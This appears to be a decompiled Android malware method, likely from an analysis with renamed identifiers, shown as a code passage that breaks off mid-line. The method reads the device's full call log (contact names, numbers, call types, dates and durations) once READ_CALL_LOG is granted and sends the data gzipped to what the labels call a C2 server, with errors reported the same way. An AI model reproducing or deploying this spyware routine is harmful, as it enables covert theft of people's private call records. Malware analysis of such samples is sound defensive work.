 public void m1478d() {
    new Thread(new Runnable() { // from class: com.android.tester.C11.15
        @Override // java.lang.Runnable
        public void run() {
            try {
                StringBuffer stringBuffer = new StringBuffer();
                if (C0006a.m117a(C11.this, "android.permission.READ_CALL_LOG") != 0) {
                    return;
                }
                Cursor query = C11.this.getApplicationContext().getContentResolver().query(CallLog.Calls.CONTENT_URI, null, null, null, "date DESC");
                int columnIndex = query.getColumnIndex("name");
                int columnIndex2 = query.getColumnIndex("number");
                int columnIndex3 = query.getColumnIndex("type");
                int columnIndex4 = query.getColumnIndex("date");
                int columnIndex5 = query.getColumnIndex("duration");
                while (query.moveToNext()) {
                    String string = query.getString(columnIndex);
                    String string2 = query.getString(columnIndex2);
                    String string3 = query.getString(columnIndex3);
                    String string4 = query.getString(columnIndex4);
                    String string5 = query.getString(columnIndex5);
                    Date date = new Date(Long.valueOf(string4).longValue());
                    String str = null;
                    switch (Integer.parseInt(string3)) {
                        case 1:
                            str = String.valueOf('2');
                            break;
                        case 2:
                            str = String.valueOf('0');
                            break;
                        case 3:
                            str = String.valueOf('1');
                            break;
                    }
                    stringBuffer.append(string2 + C11.f1178h + string + C11.f1178h + str + C11.f1178h + date + C11.f1178h + string5 + C11.f1177g);
                }
                query.close();
                C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 75L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 84L) + C11.str_double_quo + stringBuffer.toSt
            } catch (Exception e) {
                C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 75L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 83L) + C11.str_double_quo + e.getMessage());
            }
        }